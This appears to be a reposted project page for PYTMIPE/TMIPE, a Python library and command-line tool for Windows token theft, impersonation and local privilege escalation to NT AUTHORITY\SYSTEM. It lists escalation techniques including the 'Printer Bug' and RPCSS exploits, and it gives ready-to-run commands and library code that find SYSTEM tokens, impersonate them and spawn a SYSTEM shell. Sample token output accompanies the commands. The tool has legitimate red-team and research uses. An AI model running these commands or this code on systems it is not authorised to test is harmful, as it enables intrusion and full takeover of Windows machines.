[sc name=”ad_1″]
PYTMIPE (PYthon library for Token Manipulation and Impersonation for Privilege Escalation) is a Python 3 library for manipulating Windows tokens and managing impersonations in order to gain more privileges on Windows. TMIPE is the python 3 client which uses the pytmipe library.
Content
- A python client: tmipe (python3 tmipe.py)
- A python library: pytmipe. Useful for including this project in another one
- pytinstaller examples, for getting standalones exes
Docs
- Slides “Windows Token Manipulation, Impersonation & Privilege Escalation” (English): link
- Article in MISC 112 (French): link
Main features
| Method | Required Privilege(s) | OS (no exhaustive) | Direct target (max) |
|---|---|---|---|
| Token creation & impersonation | username & password | All | local administrator |
| Token Impersonation/Theft | SeDebugPrivilege | All | nt authoritysystem |
| Parent PID spoofing (handle inheritance) | SeDebugPrivilege | >= Vista | nt authoritysystem |
| Service (SCM) | Local administrator (and high integrity level if UAC enabled) | All | nt authoritysystem or domain account |
| WMI Event | Local administrator (and high integrity level if UAC enabled) | All | nt authoritysystem |
| « Printer Bug » LPE | SeImpersonatePrivilege (Service account) | Windows 8.1, 10 & Server 2012R2/2016/2019 | nt authoritysystem |
| RPCSS Service LPE | SeImpersonatePrivilege (Service account) | Windows 10 & Server 2016/2019 | nt authoritysystem |
Capabilities
The following non-exhaustive list shows some features implemented in pytmipe library:
- Token and privileges management:
- get, enable or disable privilege(s) on token for current or remote thread
- get local or remote token information
- get effective token for current thread (impersonation or primary token)
- get many information about selected token(s):
- elevation type, impersonation type, Linked token with details, SID, ACLs, default groups, primary group, owner, privileges, source
- etc
- List all tokens which are accessible (primary & impersonation tokens) from current thread:
- 2 different methods implemented: “thread” method and “handle” method (favorite)
- check if token can be impersonated
- get information about each token (elevation type, impersonation type, Linked token, SID, etc)
- get all tokens which are accessible by account name (SID)
- Impersonate a token or user:
- Make Token and Impersonate (requires credentials of user)
- Token impersonation/theft (specific privileges are required): impersonate a chosen token
- Create Process with a token (specific privileges are required): impersonate a chosen token and create new process
- Impersonate first nt authoritysystem token found
- impersonate primary token of remote process with pid
- Escalation methods:
- Parent PID Spoofing – Handle Inheritance
- Service Manager via direct command or named pipe impersonation: local administrator to nt authoritysystem (or orther privileged account)
- Task scheduler via direct command or named pipe impersonation: local administrator to nt authoritysystem
- WMI job via direct command or named pipe impersonation: local administrator to nt authoritysystem
- Printer Bug: SeImpersonatePrivilege to nt authoritysystem
- RPCSS: SeImpersonatePrivilege to nt authoritysystem
- Re enable privileges via task scheduling and named pipe impersonation
Dependencies
ctypes is used a maximum of time. Many features of pywin32 have been re developped in pytmipe to avoid the use of pywin32 for better portability. However, Task Scheduler module still uses pywin32 (more precisely pythoncom) by lack of time. All other modules uses ctypes only.
HOW TO USE
For python client (named tmipe):
python.exe tmipe.py -h
usage: tmipe.py [-h] [--version]
{cangetadmin,printalltokens,printalltokensbyname,printalltokensbypid,printsystemtokens,searchimpfirstsystem,imppid,imptoken,printerbug,rpcss,spoof,impuser,runas,scm}
...
**
888888 8b d8 88 88""Yb 888888
88 88b d88 88 88__dP 88__
88 88YbdP88 88 88""" 88""
88 88 YY 88 88 88 888888
-------------------------------------------
Token Manipulation, Impersonation and
Privilege Escalation (Tool)
-------------------------------------------
By Quentin HARDY ([email protected])
positional arguments:
{cangetadmin,printalltokens,printalltokensbyname,printalltokensbypid,printsystemtokens,searchimpfirstsystem,imppid,imp token,printerbug,rpcss,spoof,impuser,runas,scm}
Choose a main command
cangetadmin Check if user can get admin access
printalltokens Print all tokens accessible from current thread
printalltokensbyname
Print all tokens accessible from current thread by account name
printalltokensbypid Print all tokens accessible from current thread by pid
printsystemtokens Print all system tokens accessible from current
searchimpfirstsystem
search and impersonate first system token
imppid impersonate primary token of selected pid and try to spawn cmd.exe
imptoken impersonate primary or impersonation token of selected pid/handle and try to spawn cmd.exe
printerbug exploit the "printer bug" for getting system shell
rpcss exploit "rpcss" for getting system shell
spoof parent PID Spoofing ("handle inheritance)"
impuser create process with creds with impersonation
runas create process with creds as runas
scm create process with Service Control Manager
optional arguments:
-h, --help show this help message and exit
--version show program's version number and exit
For python library (named pytmipe), see source code and examples. Normally, I have well documented the source code… Most of functions are documented.
For pyinstaller examples and standalones, see files in src/examples/ folders.
Examples
If you want to know how to use pytimpe library, see src/examples folder for many examples.
Example 1: get nt authoritysystem
For impersonating the first system token and get a cmd.exe prompt as system from python client (tmipe):
python.exe tmipe.py searchimpfirstsystem -vvFor doing the same thing thanks to the pytmipe library directly, see the src/examples/searchAndImpersonateFirstSystemToken.py:
from impersonate import Impersonate
from utils import configureLogging
configureLogging()
imp = Impersonate()
imp.searchAndImpersonateFirstSystemToken(targetPID=None, printAllTokens=False)
It will open a cmd.exe prompt as system if the current Windows user has required rights.
Of course, from this source code, you can create a standlone exe with pyinstaller.
Example 2: get tokens
For getting primary and impersonation(s) tokens used in current process:
python.exe tmipe.py printalltokens --current --full --linkedOutput:
- PID: 3212
------------------------------
- PID: 3212
- type: Primary (1)
- token: 764
- hval: None
- ihandle: None
- sid: S-1-5-18
- accountname: {'Name': 'SYSTEM', 'Domain': 'NT AUTHORITY', 'type': 1}
- intlvl: System
- owner: S-1-5-32-544
- Groups:
- S-1-5-32-544: {'Name': 'Administrators', 'Domain': 'BUILTIN', 'type': 4} (ENABLED, ENABLED_BY_DEFAULT, OWNER)
- S-1-1-0: {'Name': 'Everyone', 'Domain': '', 'type': 5} (ENABLED, ENABLED_BY_DEFAULT, MANDATORY)
- S-1-5-11: {'Name': 'Authenticated Users', 'Domain': 'NT AUTHORITY', 'type': 5} (ENABLED, ENABLED_BY_DEFAULT, MANDATORY)
- S-1-16-16384: {'Name': 'System Mandatory Level', 'Domain': 'Mandatory Label', 'type': 10} (INTEGRITY_ENABLED, INTEGRITY)
- Privileges (User Rights):
- SeAssignPrimaryTokenPrivilege: Enabled
[...]
- SeTrustedCredManAccessPrivilege: Enabled
- issystem: True
- sessionID: 1
- elevationtype: Default (1)
- iselevated: True
- Linked Token: None
- tokensource: b'*SYSTEM*'
- primarysidgroup: S-1-5-18
- isrestricted: False
- hasrestricitions: True
- Default DACL:
- {'ace_type': 'ALLOW', 'ace_flags': '', 'rights': '0x10000000', 'object_guid': '', 'inherit_object_guid': '', 'account_sid': 'S-1-5-18'}
- {'ace_type': 'ALLOW', 'ace_flags': '', 'rights': '0xa0020000', 'object_guid': '', 'inherit_object_guid': '', 'account_sid': 'S-1-5-32-544'}
[...]
- Mandatory Policy: NO_WRITE_UPFor getting all tokens which are accessible from current thread, organized by pid, when the impersonation is possible only:
python.exe tmipe.py printalltokensbypid --imp-onlyOutput:
[...]
- PID 4276:
- S-1-5-18: NT AUTHORITYSYSTEM (possible imp: True)
- PID 7252:
- None
- PID 1660:
- S-1-5-21-28624056-3392308708-440876048-1106: DOMAINUSER (possible imp: True)
- S-1-5-20: NT AUTHORITYNETWORK SERVICE (possible imp: True)
- S-1-5-18: NT AUTHORITYSYSTEM (possible imp: True)
- S-1-5-90-0-1: Window ManagerDWM-1 (possible imp: True)
- S-1-5-19: NT AUTHORITYLOCAL SERVICE (possible imp: True)
[...]If you want to do this operation with the pytmipe library, it is easy too:
from impersonate import Impersonate
from utils import configureLogging
configureLogging()
imp = Impersonate()
imp.printAllTokensAccessible(targetPID=None, printFull=True, printLinked=True, _useThreadMethod=False)
Example 3: impersonate token
You can impersonate a selected token.
First step, get all tokens according to your filters (system tokens and tokens which can be impersonated by current thread):
python.exe tmipe.py printalltokens --filter {"sid":"S-1-5-18","canimpersonate":true}Output:
[...]
- PID: 2288
------------------------------
- PID: 2288
- type: Impersonation (2)
- token: 2504
- ihandle: 118
- sid: S-1-5-18
- accountname: {'Name': 'SYSTEM', 'Domain': 'NT AUTHORITY', 'type': 1}
- intlvl: System
- owner: S-1-5-18
- issystem: True
- elevationtype: Default (1)
- iselevated: True
- linkedtoken: None
- implevel: Impersonate (2)
- appcontainertoken: False
[...]
- primarysidgroup: S-1-5-18
- isrestricted: False
- hasrestricitions: True
- Mandatory Policy: VALID_MASK
- canimpersonate: True
[...]This previous output shows an impersonation token located in the pid 2288 (ihandle 118), which has an integrity level system. It is possible to impersonate this specific token with the following command:
python.exe tmipe.py imptoken --pid 2288 --ihandle 118 -vvThis previous command opens a cmd.exe as nt authoritysystem.
This can be done with the pytmipe library too. Following source code impersonates the first system token available, prints effective token and it stops impersonation:
from impersonate import Impersonate
from windef import TokenImpersonation
allTokens = imp.getTokensAccessibleFilter(targetPID=None,
filter={'canimpersonate':True, 'sid':'S-1-5-18', 'type':TokenImpersonation},
_useThreadMethod=False)
if allTokens == {} or allTokens==None:
print("No one token found for impersonation")
else:
pid = list(allTokens.keys())[0] #use the first token of the first pid returned in 'allTokens'
firstIHandle = allTokens[pid][0]['ihandle']
imp.printThisToken(allTokens, pid, firstIHandle)
imp.impersonateThisToken(pid=pid, iHandle=firstIHandle)
print("Current Effective token for current thread after impersonation:")
imp.printCurrentThreadEffectiveToken(printFull=False, printLinked=False)
imp.terminateImpersonation()
print("Current Effective token for current thread (impe rsonation finished):")
imp.printCurrentThreadEffectiveToken(printFull=False, printLinked=False)
[sc name=”ad-in-article”]





















Add Comment